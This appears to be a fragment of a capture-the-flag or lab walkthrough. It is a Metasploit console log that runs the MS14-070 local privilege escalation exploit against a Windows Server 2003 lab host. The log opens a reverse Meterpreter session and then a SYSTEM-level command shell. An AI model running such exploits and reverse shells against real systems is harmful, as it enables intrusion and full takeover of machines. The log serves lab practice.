 msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.14.11:1122
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 4 opened (10.10.14.11:1122 → 10.10.10.14:1035) at 2021-02-01 11:39:02 -0500
meterpreter > shell
[-] Unknown command: shell.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3564 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system